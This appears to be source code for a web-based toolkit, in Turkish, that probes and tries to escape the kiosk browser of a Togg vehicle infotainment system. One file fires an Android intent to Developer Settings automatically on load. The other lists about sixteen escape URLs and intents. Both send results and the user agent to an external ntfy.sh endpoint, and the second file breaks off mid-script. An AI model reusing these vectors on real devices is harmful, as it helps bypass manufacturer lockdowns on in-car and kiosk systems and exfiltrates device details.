
<file: devopt.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="color-scheme" content="dark">
<title>Togg IVI — devopt FLAG_SECURE ayırt probu</title>
<link rel="stylesheet" href="style.css">
<style>
  #verdict{font-size:17px;font-weight:bold;padding:10px;border-radius:8px;margin:10px 0}
  .ok{background:#14361f;border:1px solid #2e7d32;color:#8ff0a4}
  .bad{background:#3a1414;border:1px solid #7d2e2e;color:#ff9c9c}
  .unk{background:#3a3314;border:1px solid #7d6f2e;color:#ffe89c}
  .hb{background:#0e151d;border:1px solid #2b3644;color:#9fb4c8}
  pre#o{white-space:pre-wrap;font-size:13px;max-height:46vh;overflow:auto}
  .b{border-radius:6px;padding:5px 10px;border:1px solid #2b3644;background:#0e151d;color:#e6edf3;font:inherit;cursor:pointer}
  .b.run{background:#f44336;color:#fff;border-color:#f44336}
  #pip{position:fixed;right:8px;bottom:8px;background:#0e151d;border:1px solid #2b3644;
       border-radius:8px;padding:6px 10px;font:13px monospace;color:#8ff0a4;z-index:9}
</style>
</head>
<body>

<nav class="tabs">
  <a href="index.html">🎯 Bypass</a>
  <a href="probe.html">🔬 Ortam</a>
  <a href="exploit.html">💣 Oto-Test</a>
  <a class="active" href="devopt.html">🔒 devopt Ayrım</a>
</nav>

<h1>🔒 devopt — FLAG_SECURE / navigasyon ayırt probu</h1>
<p class="sub">Tek vektör: <code>intent://…APPLICATION_DEVELOPMENT_SETTINGS</code>. Ekran karardığında hangisi olduğunu <b>heartbeat sürekliliği</b> ile ayırır:
<b>HB akmaya devam</b> ederse → sayfa canlı, üstte <b>FLAG_SECURE</b> pencere (yakalama koruması) var (kısmi ilerleme);
<b>HB kesilir</b> ve <b>PAGEHIDE</b> gelirse → gerçek navigasyon/uygulama açıldı;
<b>HB kesilir, PAGEHIDE yok, sonra kendiliğinden RESUME</b> → display-off/timeout.
Her adım <b>ntfy</b>’ye akar. Kendi aracında, park hâlinde.</p>

<div id="verdict" class="unk">Hazır — açılışta otomatik çalışır (#noauto ile durdur).</div>

<div class="box">
  <button class="b run" id="run">▶ devopt dene (strict iframe)</button>
  <button class="b" id="runnav">↗ devopt dene (üst nav)</button>
  <button class="b" id="send">📡 Özet gönder</button>
  <button class="b" id="clear">Temizle</button>
</div>

<div class="box">
  <h3>📋 Ayrım tablosu</h3>
  <table id="tbl">
    <thead><tr><th>Sinyal</th><th>Değer</th><th>Yorum</th></tr></thead>
    <tbody id="rows"></tbody>
  </table>
</div>

<div class="box">
  <h3>Canlı beacon</h3>
  <pre id="o" class="log-box">init</pre>
</div>

<div id="pip">HB: –</div>

<footer>Yalnız park hâlinde · <a href="exploit.html">← Oto-Test</a></footer>

<script>
(function(){
"use strict";

var NT = "https://ntfy.sh/toggx-ivi-7f3k9q2m";
var CF = location.href.split("#")[0];
var FORCE_NAV = location.hash.indexOf("nav") >= 0;
var NOAUTO = location.hash.indexOf("noauto") >= 0;

var SID = (function(){
  try{
    var s = sessionStorage.getItem("devopt_sid");
    if(!s){ s = (crypto.randomUUID ? crypto.randomUUID() : (Date.now()+"-"+Math.random().toString(16).slice(2))); sessionStorage.setItem("devopt_sid", s); }
    return String(s).slice(0,8);
  }catch(e){ return "x"; }
})();

var T0 = Date.now();
function ms(){ return Date.now() - T0; }

var SIGN = {};           // sinyal -> deger
var hbN = 0, hbLast = 0, hbGapMax = 0, hbAlive = false;
var hiddenAt = 0, lastHiddenGap = 0;
var pagehid = false, froze = false, blurred = false;

function logln(s){
  var o = document.getElementById("o");
  if(o){ o.textContent += "\n" + s; o.scrollTop = o.scrollHeight; }
}
function report(msg){
  try{ fetch(NT, {method:"POST", mode:"no-cors", body:msg, keepalive:true}).catch(function(){}); }catch(e){}
}
function beacon(msg){                       // unload yollarinda daha guvenilir
  try{ if(navigator.sendBeacon){ navigator.sendBeacon(NT, msg); } else { report(msg); } }catch(e){}
}
function emit(tag, msg){ var line = tag + " sid=" + SID + " t=" + ms() + " " + (msg||""); logln(line); report(line); }
function emitB(tag, msg){ var line = tag + " sid=" + SID + " t=" + ms() + " " + (msg||""); logln(line); beacon(line); }

function setSign(k, v){ SIGN[k] = v; render(); }

function render(){
  var rows = [
    ["SID", SID, "oturum kimliği"],
    ["HB_max_gap_ms", String(hbGapMax), hbAlive ? "sayfa karartma boyunca CANLI (FLAG_SECURE lehine)" : (hbGapMax >= 2500 ? "HB KESİLDİ (navigasyon/off)" : "-")],
    ["HB_count", String(hbN), "toplam heartbeat"],
    ["visibility", SIGN.vis || document.visibilityState, "görünürlük"],
    ["pagehide", pagehid ? "VAR (t="+SIGN.pagehide_t+")" : "yok", pagehid ? "sayfa bırakıldı → gerçek navigasyon" : "bırakılmadı"],
    ["freeze", froze ? "VAR" : "yok", froze ? "arka plana atıldı" : "-"],
    ["blur", blurred ? "VAR" : "yok", blurred ? "başka pencere/orak odak aldı" : "-"],
    ["last_hidden_gap_ms", String(lastHiddenGap), lastHiddenGap ? "gizli kalma süresi (RESUME gap)" : "-"],
    ["mode", FORCE_NAV ? "nav(üst)" : "strict(iframe)", "deneme modu"]
  ];
  var tb = document.getElementById("rows"); if(!tb) return;
  tb.innerHTML = "";
  rows.forEach(function(r){
    var tr = document.createElement("tr");
    tr.innerHTML = '<td>'+r[0]+'</td><td class="st">'+r[1]+'</td><td>'+r[2]+'</td>';
    tb.appendChild(tr);
  });
}

/* ---- heartbeat: karartma boyunca surer mi? ---- */
function startHB(){
  hbAlive = true;
  var iv = setInterval(function(){
    var now = Date.now();
    if(hbLast){ var g = now - hbLast; if(g > hbGapMax){ hbGapMax = g; } }
    hbLast = now; hbN++;
    var pip = document.getElementById("pip");
    if(pip){ pip.textContent = "HB:" + hbN + " vis=" + document.visibilityState + " gap=" + hbGapMax + "ms"; }
    if(hbN <= 3 || hbN % 5 === 0){ emit("HB", "n="+hbN+" vis="+document.visibilityState); }
    if(ms() > 45000){ clearInterval(iv); hbAlive = false; emit("HB_END","n="+hbN+" maxgap="+hbGapMax); finalize(); }
  }, 1000);
  setSign("hb_alive","1");
}

function finalize(){
  var verdict, cls;
  if(hbAlive && !pagehid && !froze){ verdict = "CANLI (FLAG_SECURE overlay lehine)"; cls = "ok"; }
  else if(pagehid){ verdict = "GERÇEK NAVİGASYON (pagehide)"; cls = "bad"; }
  else if(froze){ verdict = "ARKA PLANA ATILDI (freeze)"; cls = "unk"; }
  else { verdict = "DEĞERLENDİR: HB gap=" + hbGapMax + "ms"; cls = "unk"; }
  var dv = document.getElementById("verdict"); if(dv){ dv.className = cls; dv.textContent = "SONUÇ: " + verdict; }
  emit("FINAL", "verdict="+verdict+" hbN="+hbN+" maxgap="+hbGapMax+" pagehide="+pagehid+" freeze="+froze+" vis="+document.visibilityState);
}

/* ---- olaylar ---- */
document.addEventListener("visibilitychange", function(){
  var v = document.visibilityState; setSign("vis", v);
  if(v === "hidden"){ hiddenAt = Date.now(); emitB("VIS_HIDDEN", "state=hidden"); }
  else{
    if(hiddenAt){ lastHiddenGap = Date.now() - hiddenAt; hiddenAt = 0; }
    emit("VIS_VISIBLE", "hidgap="+lastHiddenGap+"ms");
  }
});
document.addEventListener("pagehide", function(){ pagehid = true; setSign("pagehide_t", ms()); emitB("PAGEHIDE","evt"); });
window.addEventListener("beforeunload", function(){ emitB("BEFOREUNLOAD","evt"); });
document.addEventListener("freeze", function(){ froze = true; emitB("FREEZE","evt"); });
document.addEventListener("resume", function(){ emit("RESUME_EVT","evt"); });
window.addEventListener("blur", function(){ blurred = true; emit("BLUR","evt"); });
window.addEventListener("focus", function(){ emit("FOCUS","evt"); });
window.addEventListener("pageshow", function(ev){ emit("PAGESHOW","persisted="+(ev&&ev.persisted)); });

/* ---- vektor ---- */
var URLDEV = "intent://x/#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=FB;end";
function buildUrl(){
  var fb = encodeURIComponent(CF + "#fail=devopt&noauto");
  return URLDEV.replace("FB", fb);
}

var _ifr = null;
function probeStrict(){
  if(_ifr){ try{ document.body.removeChild(_ifr); }catch(e){} _ifr = null; }
  var f = document.createElement("iframe");
  f.setAttribute("sandbox","allow-scripts allow-same-origin");
  f.style.cssText = "position:fixed;left:-9999px;top:0;width:2px;height:2px;border:0";
  var settled = false;
  function done(st, note){
    if(settled) return; settled = true;
    setSign("iframe_result", st);
    emit("IFRAME_RESULT", st + " " + (note||""));
    try{ document.body.removeChild(f); }catch(e){}
    if(_ifr === f) _ifr = null;
  }
  f.onload = function(){ done("YÜKLENDİ","üst sayfa korundu"); };
  f.onerror = function(){ done("YOK","şema iframe'de çözülmez"); };
  f.src = buildUrl(); document.body.appendChild(f); _ifr = f;
  setTimeout(function(){ if(!settled) done("SESSİZ","3s yanıt yok"); }, 3000);
}

function go(forceNav){
  emit("TRY", "vector=devopt mode=" + (forceNav ? "nav" : "strict"));
  try{ localStorage.setItem("devopt_last", String(Date.now())); }catch(e){}
  if(forceNav || FORCE_NAV){ try{ location.href = buildUrl(); }catch(e){ emit("NAV_ERR", String(e).slice(0,80)); } return; }
  probeStrict();
}

document.getElementById("run").onclick = function(){ go(false); };
document.getElementById("runnav").onclick = function(){ go(true); };
document.getElementById("send").onclick = function(){
  report("DEVOPT_SUMMARY " + JSON.stringify({ sid: SID, hbN: hbN, hbGapMax: hbGapMax, pagehide: pagehid, freeze: froze, blur: blurred, vis: document.visibilityState, iframe: SIGN.iframe_result || "-" }));
  alert("Özet gönderildi");
};
document.getElementById("clear").onclick = function(){
  try{ sessionStorage.removeItem("devopt_sid"); }catch(e){}
  location.reload();
};

// fallback donusu
var m = location.hash.match(/#fail=([a-z_]+)/);
if(m){ emit("FALLBACK", "vector=" + m[1] + " (uygulama açılmadı/fallback döndü)"); }

render();
emit("PAGE_OPEN", "mode=" + (FORCE_NAV ? "nav" : "strict") + " ua=" + navigator.userAgent);
startHB();
if(!NOAUTO){ setTimeout(function(){ go(false); }, 900); }
})();
</script>
</body>
</html>
</file>


<file: exploit.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="color-scheme" content="dark">
<title>Togg IVI — Exploit Oto-Test</title>
<link rel="stylesheet" href="style.css">
<style>
  #verdict{font-size:18px;font-weight:bold;padding:10px;border-radius:8px;margin:10px 0}
  .ok{background:#14361f;border:1px solid #2e7d32;color:#8ff0a4}
  .bad{background:#3a1414;border:1px solid #7d2e2e;color:#ff9c9c}
  .unk{background:#3a3314;border:1px solid #7d6f2e;color:#ffe89c}
  table{width:100%;border-collapse:collapse;font-size:14px}
  td,th{border-bottom:1px solid #2b3644;padding:6px 8px;text-align:left;vertical-align:top}
  .b{border-radius:6px;padding:5px 10px;border:1px solid #2b3644;background:#0e151d;color:#e6edf3;font:inherit;cursor:pointer}
  .b.run{background:#f44336;color:#fff;border-color:#f44336}
  .st{font-weight:bold}
</style>
</head>
<body>

<nav class="tabs">
  <a href="index.html">🎯 Bypass</a>
  <a href="probe.html">🔬 Ortam</a>
  <a href="klavye.html">⌨️ Klavye</a>
  <a href="intent.html">🚪 S4 Intent</a>
  <a class="active" href="exploit.html">💣 Oto-Test</a>
  <a href="devopt.html">🔒 devopt Ayrım</a>
</nav>

<h1>💣 Exploit Oto-Test</h1>
<p class="sub">Kendi aracında, park halinde. Tek dokunuşla tüm kaçış vektörlerini dener ve sonucu tabloda gösterir.</p>

<div id="verdict" class="unk">Hazır — "OTOMATİK DENE"ye bas.</div>

<div class="box">
  <button class="b run" id="auto">▶ OTOMATİK DENE (sıralı)</button>
  <button class="b" id="clear">Sonuçları temizle</button>
  <button class="b" id="probe">🔎 Şema yoklaması (iframe)</button>
  <button class="b" id="send">📡 Sonuçları gönder</button>
  <label style="display:inline-flex;align-items:center;gap:6px;margin-left:8px;font-size:14px">
    <input type="checkbox" id="safe" checked> Sıkı mod (sandbox iframe; üst sayfa ASLA terk edilmez)
  </label>
</div>

<div class="box">
  <h3>📋 Sonuçlar</h3>
  <table id="tbl">
    <thead><tr><th>Vektör</th><th>Durum</th><th>Not</th></tr></thead>
    <tbody id="rows"></tbody>
  </table>
</div>

<div class="box">
  <h3>🧬 Ortam</h3>
  <pre id="env" style="white-space:pre-wrap;font-size:13px"></pre>
</div>

<footer>Yalnız park halinde. 🛡️ <b>Sıkı mod</b> açıkken üst sayfa <b>asla</b> terk edilmez: her vektör sandbox'lı bir iframe'de denenir (üst çerçeveyi gezme/pencere açma YOK) ve web sayfası asla başka adrese gitmez. Reset/blackout olsa bile her adım anında ntfy'ye gider ve sayfa açılınca kaldığı yerden otomatik devam eder.</footer>

<script>
(function(){
  "use strict";
  var LS = "toggx_results_v1";
  var LAST = "toggx_try_v1";
  var CF = location.href.split("#")[0];
  var NT = "https://ntfy.sh/toggx-ivi-7f3k9q2m";
  function report(msg){
    try{ fetch(NT,{method:"POST",mode:"no-cors",body:msg}); }catch(e){}
  }
  function reportBeacon(msg){
    try{ if(navigator.sendBeacon){ navigator.sendBeacon(NT, msg); } else { report(msg); } }catch(e){}
  }

  /* Ekran uyanık kalsın: Wake Lock + NoSleep video (canvas akışı, veri yok). */
  var _wl=null;
  function keepAwake(){
    try{ if(navigator.wakeLock && !_wl){ navigator.wakeLock.request("screen").then(function(s){ _wl=s; s.addEventListener("release",function(){_wl=null;}); }).catch(function(){}); } }catch(e){}
    try{
      if(!window._nsVideo){
        var c=document.createElement("canvas"); c.width=2; c.height=2;
        var ctx=c.getContext("2d");
        var v=document.createElement("video"); v.muted=true; v.setAttribute("playsinline",""); v.loop=true;
        v.style.cssText="position:fixed;right:0;bottom:0;width:2px;height:2px;opacity:0.01;pointer-events:none";
        try{ v.srcObject=c.captureStream ? c.captureStream(2) : null; }catch(e){ v.srcObject=null; }
        document.body.appendChild(v); var p=v.play(); if(p&&p.catch) p.catch(function(){});
        setInterval(function(){ try{ ctx.fillStyle=(ctx.fillStyle==="#000")?"#111":"#000"; ctx.fillRect(0,0,2,2); }catch(e){} }, 4000);
        window._nsVideo=v;
      }
    }catch(e){}
  }

  var VECTORS = [
    {id:"file", name:"file:///sdcard/", url:"file:///sdcard/"},
    {id:"content", name:"content://settings", url:"content://settings/system"},
    {id:"togg_scheme", name:"togg:// şema", url:"togg://"},
    {id:"chrome_version", name:"chrome://version", url:"chrome://version"},
    {id:"chrome_settings", name:"chrome://settings", url:"chrome://settings"},
    {id:"market", name:"market://", url:"market://details?id=com.android.settings"},
    {id:"home",   name:"HOME intent (kiosk kaçışı)", url:"intent://#Intent;action=android.intent.action.MAIN;category=android.intent.category.HOME;end"},
    {id:"launcher", name:"LAUNCHER intent", url:"intent://#Intent;action=android.intent.action.MAIN;category=android.intent.category.LAUNCHER;end"},
    {id:"devopt", name:"Geliştirici Seçenekleri (intent://)", url:"intent://x/#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=FB;end"},
    {id:"devopt_noslash", name:"Geliştirici (slashsız intent:)", url:"intent:x#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;end"},
    {id:"settings", name:"Ayarlar (intent://)", url:"intent://x/#Intent;action=android.settings.SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=FB;end"},
    {id:"wifi", name:"WiFi ayarları (intent://)", url:"intent://x/#Intent;action=android.settings.WIFI_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=FB;end"},
    {id:"top", name:"Uygulama listesi (intent://)", url:"intent://x/#Intent;action=android.settings.APPLICATION_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=FB;end"},
    {id:"androidapp", name:"android-app:// Ayarlar", url:"android-app://com.android.settings"},
    {id:"togg", name:"Togg SuperApp", url:"intent://com.togg.toggmobile/#Intent;package=com.togg.toggmobile;S.browser_fallback_url=FB;end"},
    {id:"vending", name:"Play Store", url:"intent://com.android.vending/#Intent;package=com.android.vending;S.browser_fallback_url=FB;end"}
  ];

  function load(){ try{return JSON.parse(localStorage.getItem(LS)||"{}");}catch(e){return{};} }
  function save(o){ try{localStorage.setItem(LS, JSON.stringify(o));}catch(e){} }
  function set(id, status, note){ var o=load(); o[id]={s:status,n:note||"",t:Date.now()}; save(o); render(); report("["+id+"] "+status+(note?(" "+note):"")); }

  function render(){
